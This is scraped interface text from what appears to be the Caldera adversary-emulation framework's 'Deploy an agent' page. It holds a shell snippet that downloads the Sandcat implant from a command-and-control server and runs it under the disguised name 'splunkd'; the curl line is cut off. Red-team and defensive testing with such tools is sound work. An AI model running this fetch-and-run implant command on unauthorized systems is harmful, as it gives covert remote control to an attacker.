 Deploy an agent
Agent
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all
linux
windows
darwin
app.contact.http
http://0.0.0.0:8888
agents.implant_name
splunkd
agent.extensions
linux sh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by
default.
server="http://0.0.0.0:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download >
chmod +x splunkd;
./splunkd -server $server -group red -v
Copy
Variations